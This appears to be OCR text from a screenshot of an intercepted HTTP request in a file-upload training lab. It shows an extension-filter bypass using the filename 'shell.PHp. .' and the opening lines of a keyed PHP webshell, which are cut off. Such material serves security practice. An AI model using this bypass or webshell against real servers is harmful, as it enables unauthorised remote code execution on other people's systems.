 Pretty Raw Hex \n
1 POST /Pass-09/index.php ?action=show_code HTTP/1.1
2 Host: xtra5wsj.ia.aqlab.cn
3 Content-Length : 1206
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://xtra5wsj.ia.aqlab.cn
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryiTUxmsyv2Djlxt44
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer: http://xtra5wsj.ia.aqlab.cn/Pass-09/index.php?action=show_code
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: td_cookie=396614772; PHPSESSID=8q6b6dvl36dc2ssp9qen5ls143
14 Connection: close
15
改为shell.PHp. .
16 ------WebKitFormBoundaryiTUxmsyv2Djlxt44
17 Content-Disposition : form-data; name="upload_file "; filename="shell.PHp. ."
18 Content-Type : application/octet-stream
19
20 <?php
21 @error_reporting(0);
22 session_start();
23 $key="0cc175b9c0f1b6a8";
Search... 0 matches